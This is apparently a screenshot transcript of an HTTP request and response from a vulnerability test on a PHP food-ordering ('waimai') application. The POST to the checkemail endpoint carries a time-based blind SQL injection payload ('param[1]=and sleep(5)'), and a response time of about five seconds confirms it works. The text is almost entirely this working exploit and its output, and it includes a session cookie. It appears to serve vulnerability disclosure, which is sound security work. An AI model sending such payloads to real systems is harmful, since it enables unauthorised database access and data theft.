 POST /waimai/index.php?m=public&a=checkemail HTTP/1.1
Host: 127.0.0.1
Content-Length: 49
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://127.0.0.1
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://127.0.0.1/waimai/index.php?m=public&a=register
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: 7eC9_2132_saltkey=f2CQcJKg; 7eC9_2132_lastvisit=1547529422;
__tins__16868462=%7B%22sid%22%3A%201547619737479%2C%20%22vd%22%3A
%201%2C%20%22expires%22%3A%201547621537479%7D; __51cke__=;
__51laig__=1; PHPSESSID=e922b0f3eed4e626b67add2710abd84f
Connection: close
param[0]=exp&param[1]=and sleep(5)&name=useremail
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Thu, 17 Jan 2019 07:14:48 GMT
Server: Apache
X-Powered-By: PHP/5.6.37
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 43
{
"info":"",
"status":"y"
}
? < + > Type a search term 0 matches
357 bytes | 5,107 millis